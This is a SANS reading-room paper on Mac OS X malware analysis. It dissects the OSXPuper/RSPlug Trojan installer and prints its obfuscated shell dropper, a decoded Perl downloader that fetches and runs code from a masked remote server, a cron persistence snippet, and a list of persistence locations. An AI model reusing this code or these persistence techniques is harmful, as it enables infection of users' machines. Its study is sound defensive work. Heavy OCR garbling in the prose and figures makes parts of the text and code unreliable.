

[Interested in learning](http://www.sans.org/info/36923) more about security?

# SANS Institute InfoSec Reading Room

This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.

## Mac OS X Malware Analysis

As Apple's market share raises so will the Malware! Will incident responders be ready to address this rising threat? Leveraging the knowledge and experience from the mature windows based malware analysis environment, a roadmap will be built that will equip those already familiar with malware analysis to make the transition to the Mac OS X platform. Topics covered will include analysis of filesystem events, network traffic capture & analysis, live response tools, and examination of OS X constructs such as...

> Copyright SANS Institute [Author Retains Full Rights](http://www.sans.org/info/36914)



## **Ask Anything. Use Everywhere.**

## **Mac OS X Malware Analysis**

*GIAC (GCFA) Gold Certification* 

Author: Joel Yonts, jyonts@gmail.com Advisor: Don C. Weber

Accepted: March 2<sup>nd</sup> 2009

#### Abstract

**Mac OS X Mallware Analysis**<br>
GIAC (GOFA) Gold Contification<br>
Author: Ioel Youts. <u>ivents<sup>@</sup>numil.oxem</u><br>
Alver Don C. Weber<br>
Accepted: March 2<sup>26</sup> 2009<br>
Abstract<br>
As Apple's market share ratios so will the Malware! Will in based malware analysis environment, a roadmap will be built that will equip those already *As Apple's market share raises so will the Malware! Will incident responders be ready to address this rising threat? Leveraging the knowledge and experience from the mature windows familiar with malware analysis to make the transition to the Mac OS X platform. Topics covered will include analysis of filesystem events, network traffic capture & analysis, live response tools, and examination of OS X constructs such as executable file structure and supporting configuration files.* 

## **Introduction**

**Introduction**<br>
For the first time in a VERY long time Microsoft owns less than 90% of the endpointance with Apple rising to sang nearly 10% of the market (Keizer, 2009), While this is greates for Apple in three problems For the first time in a VERY long time Microsoft owns less than 90% of the endpoint market with Apple rising to snag nearly 10% of the market (Keizer, 2009). While this is great news for Apple, it may create problems in the near future for Mac users. As Apple's market share rises, the OS X platform becomes an ever more appealing target for malicious code developers (McAfee Avert Labs, 2006). To compound the problem, Mac users have enjoyed a sense of security in the rarity of Mac malware to the point where many consider Anti-Virus unnecessary (Coursey, 2009). So is this platform ripe for a major attack? Are we, the responders, ready to deal with "infected Macs"?

 The current threat landscape of high profile intrusions involving malware (Meyers, 2008), proliferation of new and evolved malware species, and the blending of hacker tools and malware has fueled the need to have malware analysis skills as part of any incident response function. As the need for OS X incident response increases do we have the level of skill needed in the area of OS X malware analysis?

This document will take a hands on approach to exploring  $OS X$  malware analysis. Using samples of real world OS X malware, we will explore the various tools and techniques required to analyze samples on this platform. The target audience should be those analysts, responders, and researchers already familiar with malware analysis that want to expand their capabilities to include the OS X platform. A basic understanding of OS X and  $NIX<sup>1</sup>$  operating systems is also assumed.

## **2.0 Static Analysis of Malicious Scripts**

 Our first sample is the OSXPuper.a (a.k.a RSPlug-F) Trojan. First discovered in March 2009 (McAfee Avert labs, 2009), this malware has shown up on many download sites masquerading as everything from a high definition video player to a Visual Thesaurus. At the heart of this malware is a somewhat platform independent malicious script packaged within an

 1 \*NIX designates a UNIX like operating system such as BSD, Linux, and Solaris.

OS X specific packaging system. During the analysis of this sample we will cover the following OS X malware related topics:

- Installer Package Structure & Analysis
- Property List (.plist) Files
- Script De-Obfuscation
- Methods for Persisting Infections

## **2.1 Installer Package Structure & Analysis**

Software on a Mac mostly comes as a standard BSD style Bill-of-Material (BOM) install package (Apple Inc., 2007) stored within an OS X specific disk image (.dmg) file. Analysis of these packages prior to installation can provide a good starting point for investigating malicious samples. In our case the sample is packaged within an install.pkg package on an Artificial.Audio.Obelisk.v1.0.dmg disk image.

mount disk images on OS X with the better choice for analysis being the command line tool To begin our analysis the disk image must be mounted. There are multiple ways to *hdiutil*. *hdiutil* has multiple options that provides greater control over how images are mounted and may prevent accidental launch of the installer package. Figure 2.1.1 shows the *hdiutil* syntax needed to mount our sample.

OS X specific packaging system. During the analysis of this sample we will cover the following<br>
OS X matware related topics:<br>
• Institute Package Structure & Analysis<br>
• Property List (pita) Files<br>
• Script De-Obtoroction \$ hdiutil attach Artificial.Audio.Obelisk.v1.0.dmg Checksumming Driver Descriptor Map (DDM : 0),Ķ Driver Descriptor Map (DDM : 0): verified CRC32 \$A7F18674 Checksumming Apple (Apple partition map : 1),  $\mathring{A}\P$  Apple (Apple\_partition\_map : 1): verified CRC32 \$3916BFC6 Checksumming disk image (Apple HFS : 2),  $\AA\P$ ...................................................................... disk image (Apple\_HFS : 2): verified CRC32 \$C5375F06 Checksumming (Apple Free : 3),  $\mathbb{A}\P$  (Apple\_Free : 3): verified CRC32 \$00000000 verified CRC32 \$FCA55376 /dev/disk3 Apple partition scheme /dev/disk3s1 Apple partition map /dev/disk3s2 Apple\_HFS /Volumes/install.pkg

### **FIGURE 2.1.1 Mounting an OS X disk image file**

Once the disk image is mounted we are able see the install.pkg package. At first glance the install.pkg file may appear as a single install file but in reality the file represents a hierarchy of files and directories Figure 2.1.2.



**FIGURE 2.1.2 Trojan Installer Package Contents** 

Several files are note worthy in this package file. The first is the Archive.bom file . This file contains a listing of all the files to be installed as part of the package (Anderson, 2007). To examine the contents of a (.bom) file, OS X provides the *lsbom* command, see Figure 2.1.3.

Archive.pax.gz is a companion file to the (.bom) file. This (.pax) file is an archive that contains copies of all the files to be installed on the target system (Apple Inc., 2007). To get a look at the archive contents prior to installation, use the *pax* command to extract the contents to an temporary directory, see Figure 2.1.4.



#### **FIGURE 2.1.3 Contents of Archive.bom using** *lsbom* **command**



#### **FIGURE 2.1.4 Archive file contents extracted using** *pax* **command**

Analysis of installer packages can provide insight into the components of the software to be installed. In our example, package analysis reveals this package plans to install a file called "AdobeFlash" which seems out of place for an "Artificial Audio" application.

## **2.2 Property List (.plist) Files**

Property list files, or plists, are special XML based files used to store application and OS instance configuration information (Apple Inc., 2007). This configuration information may include everything from what fonts you prefer to which applications are launched during the boot process. Think of plists as a decentralized XML based equivalent of Microsoft's registry. The key difference lies in the decentralized nature of the plist files. Instead of one massive hierarchy, individual applications and OS functions maintain separate plist files. These file are installed either in individual application directories or in one of several OS specific directories.

Many options are available for displaying and editing plist files. Since these files are XML based, any text or XML editor will suffice. One purpose built tool for editing plists is Apple's *Property List Editor* (Anderson, 2009). *Property List Editor* is part of the Xcode Developer Toolkit<sup>2</sup> and is available as a free download from apple.com.

Reviewing Figure 2.1.2, we can see the following plists are included in our installer package:

- Info.plist
- Description.plist
- BundleVersions.plist

Many options are available for displaying and editing plist files. Since these files a<br>
XML based, any txt or XML coitor will surfice. One purpose built tool for editing plists<br>
Apple's *Property List Editor* (Authorson, 2 These plists contain package information and are part of most standard installer packages. Info.plist, specifically, is the primary package configuration file and is located in the root of the package directory. As you can see from Figure 2.2.1, this file contains basic package information with target installation directory potentially being the most interesting from an analysis perspective.

<sup>2</sup> http://developer.apple.com/mac/

Joel Yonts

 $\overline{a}$ 



**FIGURE 2.2.1 Info.plist viewed using** *Property List Editor* 

In a full analysis we would examine all the plists contained within the package for additional clues. For brevity the contents of the additional plists will not be displayed.

## **2.3 Static Analysis of Malicious Scripts**

Since *AdobeFlash* seems out of place, let's focus next on analyzing this file. When approaching an unknown file, a good first step would be to determine the file's type. Since OS X is a \*NIX platform the *file* command is a good starting choice.

```
$ file AdobeFlash 
AdobeFlash: Bourne shell script text executable 
$
```
#### **FIGURE 2.3.1 Determining file type using \*NIX file command**

 The *file* command utilizes a magic file (/usr/share/file/magic) that identifies signatures of known file types (Peek, O'Reillly, and Loukides, 1997). This method is much more reliable than simply relying on file extension. As we can see from Figure 2.3.1 *AdobeFlash* is a shell script and can be displayed with your favorite text editor or display tool.

```
The file command utilizes a magic file (vast-hardfile/magic) that identifies signatures<br>thrown file types (Peck, ORcilly, and Loukies, 1997). This method is much more clubble that<br>simply relying on file extension. As we
*4F;DI`8*(B(`A$8*TD(`5T4^<3+4EC-8
       $ cat AdobeFlash 
       #!/bin/sh 
       if [ $# != 1 ]; then type=0; else type=1; fi && tail -37 $0 | sed 
       '/\n\ln/!G; s/\n\langle .\n\overline{\n}\rangle\langle .\star \overline{\n}\rangle\sqrt{2\21/77/5s/77'} | uudecode -o /dev/stdout | sed
        's/applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'$type'/' >`uname 
        -p` && sh `uname -p` && rm `uname -p` && exit 
        yksrepsak 777 nigeb 
       O(2/H178PI@(C&6;EQ&<P&F(]P4265D"BD#, QXB, N<#-RX" - Y(2/21$1!!52M)\Q6+@(68TYV;R-&8]0W<IA79*(R<NE4+G5';0!"=EYF<E1G;)]2>R%F<BE&3M 
       E!"(@`B"N5&:T!R.=!B(B`2/]`B(T-7:X5&)B`R6@86:*`&3)951D`"<E)W9M 
       UYV+V5&9OX3,@@G=@("7,ED5%1R+H178P1B(<!B*@H"(J`2-OH"(J("(OAV8M 
       @`B"T-G;IYB;O)W8@(68TYV;R-&(@`"(*0W<NEF+N]F<C!B/@(2,FXC,@P&;M 
       SMS1A\B;<]R)@069S!"?@`#)@$C,M`";I%&=*DF9*0W<NEF+N]F<C!2;R!"(M 
       M`29D]V8E16=U!"?@<R+OXR+SM#1O\R.O$#7RPE)OD"7NQE*N@"7IPE+HPU+M 
       --- Lines omitted for brevity --- 
       B`&0H("8`MS5A4D"-MS-$!4*FT"4[<%+=QB(1!&/FTU4O<3+0MC)%1E*BP%0M 
       B($8`AB(ALE(`543^(#8$EC1%Q4.S0E0K<5,-QC(<)T*"%S/N`%2I(B0@!$*M 
       R0T6B`410QC1%Y4/B$B)R034E@R)M4%.'U"5\($0$EC)E0%.R`%1*TT.7Q22M 
       !UT.6!#0L,"/5UB,0!4*FD32[8"-;I03[(40F(#-15R*B@B7H($6$EC1%Q4.M 
        `]#,)UE"-AS5A\$/2!%1W(%1;)"0%-T.FTU4Y(30F(#-15B*SPD*B`#2I@C5M 
       4A4*FD32[8"-)Y"4(EB("!&0H("8`AB(@!4*FT"4[<%++]B,Q\C+0A$0H("8M 
        \tilde{\phantom{a}}dne
```
#### **FIGURE 2.3.2 Contents of** *AdobeFlash* **via cat command**

In order to analyze this script, we first need to understand the script's general anatomy and execution flow. The *AdobeFlash* script can be divided into two major blocks.

The first is the command block, Figure 2.3.3. This block contains a long list of shell commands and \*NIX programs used to display and manipulate text (tail, sed, uudecode).

```
#!/bin/sh 
if [$# != 1 ]; then type=0; else type=1; fi && tail -37 $0 | sed
'/\n/!G;s/\(.\)\(.*\n\)/&\2\1/;//D;s/.//' | uudecode -o /dev/stdout | sed 
's/applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'$type'/' >`uname 
-p` && sh `uname -p` && rm `uname -p` && exit
```
### **FIGURE 2.3.3 Command block of** *AdobeFlash* **script**

The second block is a data block, Figure 2.4.4. In this block we see what appears to be UUencoded text. UUencoding has been around a long time and is used primarily for transferring binary files through text based systems (embedded in emails, USNET group, etc.) Primary reasons for including UUencoded text in a script such as this one would be either "dropping" a binary file or to hide text.

```
The second block is a data block, Figure 2.44. In this block we see what appears to UULenceded ext. UULenceding has been around a long time and is used primarily for transitering binary files through lext bused vystems (e
   yksrepsak 777 nigeb 
   O(2/H178PI@(C%6;EQ&<P%F(]P4265D"BD#,QXB,N<#-RX"-Y(2/21$1!!52M 
   \Q6+@(68TYV;R-&8]0W<IA79*(R<NE4+G5';0!"=EYF<E1G;)]2>R%F<BE&3M 
   E!"(@`B"N5&:T!R.=!B(B`2/]`B(T-7:X5&)B`R6@86:*`&3)951D`"<E)W9M 
   UYV+V5&9OX3,@@G=@("7,ED5%1R+H178P1B(<!B*@H"(J`2-OH"(J("(OAV8M 
   @`B"T-G;IYB;O)W8@(68TYV;R-&(@`"(*0W<NEF+N]F<C!B/@(2,FXC,@P&;M 
   SMS1A\B;<]R)@069S!"?@`#)@$C,M`";I%&=*DF9*0W<NEF+N]F<C!2;R!"(M 
   M`29D]V8E16=U!"?@<R+OXR+SM#1O\R.O$#7RPE)OD"7NQE*N@"7IPE+HPU+M 
   --- Lines omitted for brevity --- 
   B`&0H("8`MS5A4D"-MS-$!4*FT"4[<%+=QB(1!&/FTU4O<3+0MC)%1E*BP%0M 
   B($8`AB(ALE(`543^(#8$EC1%Q4.S0E0K<5,-QC(<)T*"%S/N`%2I(B0@!$*M 
   R0T6B`410QC1%Y4/B$B)R034E@R)M4%.'U"5\($0$EC)E0%.R`%1*TT.7Q22M 
   !UT.6!#0L,"/5UB,0!4*FD32[8"-;I03[(40F(#-15R*B@B7H($6$EC1%Q4.M 
    `]#,)UE"-AS5A\$/2!%1W(%1;)"0%-T.FTU4Y(30F(#-15B*SPD*B`#2I@C5M 
   4A4*FD32[8"-)Y"4(EB("!&0H("8`AB(@!4*FT"4[<%++]B,Q\C+0A$0H("8M 
   *4F;DI`8*(B(`A$8*TD(`5T4^<3+4EC-8 
   \tilde{\phantom{a}}dne
```
#### **FIGURE 2.3.4 Data block of** *AdobeFlash*

A good approach to analyzing malicious scripts is to perform a controlled execution of the script where command(s) are executed manually with a review of the output between the execution of each command in the script. Figure 2.3.4 shows this approach in action for the suspicious *AdobeFlash* script.

```
# tail -37 AdobeFlash > out1.txt
# cat out1.txt | sed '/\n/!G;s/\(.\)\(.*\n\)/&\2\1/;//D;s/.//' > out2.txt
# cat out2.txt | uudecode -o /dev/stdout > out3.txt 
# cat out3.txt | sed 's/applemac/AdobeFlash/'|sed 's/bsd/7000/'|sed 
's/gnu/'$type'/' > `uname -p`
# sh `uname -p` && rm `uname -p`
```
### **FIGURE 2.3.4 Command block of** *AdobeFlash* **script**

During analysis, the output of each out?.txt file would be examined before executing the next command sequence. The command block of this script serves as a de-obfuscation filter for

the data block with the output being a hidden script<sup>3</sup>, Figure 2.3.5, dropped in a file name `uname -p` which in this case became i386. i386 is written, executed, and then removed.

```
the data block with the output being a hidden write '. Figure 2.3.5. dropped in a file minimum p' which in this case became 1386. 1386 is written, excented, and then removed, k1 (narry/service), \frac{1}{2} (narry \frac{1}{2N_{\text{m}} and N_{\text{m}} stile="/tmp/".$_;
        #!/usr/bin/perl 
       use IO::Socket; 
       my $ip="XXX.XXX.XXX.XXX",$answer=""; 
        my $runtype=1; 
        sub trim($) 
        \{my $string = shift;
        $string = ~s/\r/\r;
        $string = ~s/\n/,'return $string;
        } 
        my $socket=IO::Socket::INET->new(PeerAddr=>"$ip",PeerPort=>"80", 
        Proto=>"tcp") or return; 
        print $socket "GET /cgi-bin/generator.pl HTTP/1.0\r\nUser-Agent: 
        \overline{N}.trim(`uname -p`).";\overline{S}runtype;7000;".trim(`hostname`).";\r\n\r\n";
        while(<$socket>){ $answer.=; }
        close($socket); 
        my \daggerdata=substr(\tan x; index(\tan x);
        if($answer=~/Time: (.*)\r\r\r\r\r\r\r{ 
             my $cpos=0,@pos=split(/ /,$1); 
              foreach(@pos) 
             \left\{ \right. open(FILE,">".$file); 
                 print FILE substr($data, $cpos, $);
                  close(FILE); 
                  chmod 0755, $file; 
                  system($file); 
                  $cpos += $;
              } 
        }
```
**FIGURE 2.3.5 Perl script hidden in the encoded block of** *AdobeFlash* 

Joel Yonts

 $\overline{a}$ 

 $3$  IP address used by the script (\$ip) was masked to prevent accidental infection

Figure 2.3.5 shows the hidden perl script dropped from *AdobeFlash*. Examining this script reveals downloader functionality that retrieves and executes locally an arbitrary script hosted on a remote server.

While this example shows de-obfuscation of a traditional \*NIX script (bourne shell, uuencoding, etc). the same process of methodical de-obfuscation and execution can be applied to the analysis of other scripting languages available for the OS X platform.

#### **2.4 Methods for Persisting Infections**

During the de-obfuscation process detailed above, one of the layers (out?.txt) produced a script fragment that when executed installs a cronjob, Figure 2.4.1. This cron job executes the *AdobeFlash* script on regular (every 5 hours) intervals.

```
Figure 2.3.5 shows the hidden perl script dropped from AdobeThash. Examining this script reveals downloader functionality that retrieves and excentres locally an arbitrary scriptuod of a traditional *NIX script (bound s
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
        EVIL="AdobeFlash" 
        path="/Library/Internet Plug-Ins" 
         exist=`crontab -l|grep $EVIL` 
         if [ "$exist" == "" ]; then 
          echo "* */5 * * * \"$path/$EVIL\" vx 1>/dev/null 2>&1" > cron.inst 
               crontab cron.inst 
               rm cron.inst 
         fi 
         --- Resulting crontab --- 
         * */5 * * * "/Library/Internet Plug-Ins/AdobeFlash" vx 1>/dev/null 2>&1
```
#### **FIGURE 2.4.1 Script fragment for installing a cronjob**

This allows the Trojan to download and execute new scripts at the attacker's will. Identifying malicious cronjobs is an important part of containment & eradication but it also opens the broader topic of methods for persisting infection on the OS X platform.

Cron is certainly a good method for ensuring malware is executed at regular intervals and restarted after reboots but it is definitely not the only technique available. At this point we will deviate from our sample temporarily to cover a few persistence techniques available to our attackers.

There are a number of system files and configuration scripts that can be used to persist an infection. Table 2.4.2 contains a list of common files that can be used for automatically launching code at startup and/or user login ( Singh, 2006). Since all of these files are text files,

adding entries may be accomplish by normal text editing commands or more specific, special purpose commands. Examples of special purpose commands for adding persistence include *contab*, *launchctl*, and *default write*.

```
adding entries may be accomplish by normal text elding commands or more specific, specify purposes commands. Examples of special purposes commands for adding persistence include \cos \theta, \cos \theta, \cos \theta, \cos \theta, \cos \theta, \cos~/Library/Preference/loginwindows.plist
       General UNIX
            /var/at/tabs/<username> 
            /etc/ttys 
            /etc/profile 
            /etc/bashrc 
            /etc/csh.cshrc 
            /etc/csh.login 
            /etc/rc.common 
            ~/.profile 
            ~/.bashrc 
        OS X Specific
           /System/Library/LaunchDaemons 
           /Library/LaunchDaemons 
            /System/Library/LaunchAgents 
           /Library/LaunchAgents 
           /Library/StartupItems 
           /Library/Preferences/loginwindow.plist 
           ~/Library/LaunchAgents 
            ~/Library/Preference/loginitems.plist
```
#### **TABLE 2.4.2 Files potentially used for persisting infection between reboots**

While the files listed above represent obvious targets for persistence it is worth noting that any regularly executed script or executable may be used to launch malicious code. An example would be to replace /usr/bin/perl with a script that launches malicious code before launching the real, and renamed, perl interpreter.

### **2.5 Analysis Summary**

 Switching gears back to our sample analysis we see the remaining installer package scripts, preupgrade and preinstall, turn out to be identical copies of the malicious *AdobeFlash* script that we just analyzed.

```
$ md5 AdobeFlash ./Resources/preinstall ./Resources/preupgrade 
MD5 (AdobeFlash) = 9dc85a4c6e06e4de5e5e524c198fd6f3 
